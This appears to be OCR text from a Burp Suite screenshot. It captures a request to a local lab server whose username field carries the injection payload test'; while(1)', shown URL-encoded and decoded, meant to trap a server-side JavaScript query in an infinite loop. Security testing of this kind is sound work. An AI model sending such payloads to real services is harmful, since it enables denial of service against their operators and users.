 Send Cancel < > Target: http://localhost:4000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /user/lookup?username=test'%3b+while(1)' HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:4000/user/lookup
9 Cookie: wp-settings-time-1=1672406580
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"6f6-3bkYGdHwjaIMPLvMi6ffNCcSoAA"
12
13
Response
Inspector
Selection 18 (0x12)
Selected text
test'%3b+while(1)'
Decoded from: URL encoding
test'; while(1)'
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 10